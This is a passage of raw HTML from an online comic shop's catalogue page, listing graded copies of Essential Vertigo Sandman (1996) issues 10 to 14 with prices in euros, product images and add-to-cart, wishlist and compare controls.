                     id="product-item-info_82643"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-826437-neil-gaiman-1st-app-corinthian.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82643">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_10_8.0-vf_826437_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;10&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;826437&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;app.&#x20;Corinthian"/></span>
</span>
<style>.product-image-container-82643 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82643 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82643 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-826437-neil-gaiman-1st-app-corinthian.html">
                                Essential Vertigo Sandman (1996) #  10 (8.0-VF) (826437) Neil Gaiman, 1st app. Corinthian                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82643" data-price-box="product-id-82643">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82643"                data-price-amount="36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€36.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  10 (8.0-VF) (826437)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82643/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82643">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82643,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82643","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82644"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-826444-neil-gaiman-1st-app-corinthian.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82644">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_10_8.0-vf_826444_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;10&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;826444&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;app.&#x20;Corinthian"/></span>
</span>
<style>.product-image-container-82644 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82644 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82644 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-10-8-0-vf-826444-neil-gaiman-1st-app-corinthian.html">
                                Essential Vertigo Sandman (1996) #  10 (8.0-VF) (826444) Neil Gaiman, 1st app. Corinthian                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82644" data-price-box="product-id-82644">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82644"                data-price-amount="36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€36.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  10 (8.0-VF) (826444)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82644/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82644">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82644,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82644","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_192341"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-11-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-192341">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_11_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;11&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-192341 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-192341 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-192341 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-11-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  11 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="192341" data-price-box="product-id-192341">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-192341"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  11 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/192341/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="192341">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":192341,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"192341","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82645"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-11-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82645">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_11.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;11&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82645 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82645 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82645 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-11-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  11 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82645" data-price-box="product-id-82645">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82645"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  11 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82645/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82645">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82645,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82645","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82647"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-12-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82647">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_12_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;12&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82647 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82647 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82647 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-12-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  12 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82647" data-price-box="product-id-82647">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82647"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  12 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82647/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82647">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82647,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82647","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82646"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-12-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82646">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;12&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82646 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82646 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82646 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-12-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  12 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82646" data-price-box="product-id-82646">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82646"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  12 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82646/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82646">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82646,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82646","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82649"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-13-8-5-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82649">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_13_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;13&#x20;&#x28;8.5-VF&#x2B;&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82649 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82649 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82649 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-13-8-5-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  13 (8.5-VF+) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82649" data-price-box="product-id-82649">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82649"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  13 (8.5-VF+) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82649/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82649">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82649,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82649","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82650"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-14-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82650">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_14.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;14&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82650 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82650 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82650 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-14-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  14 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82650" data-price-box="product-id-82650">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82650"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  14 (8.0-VF) Neil Gaiman"
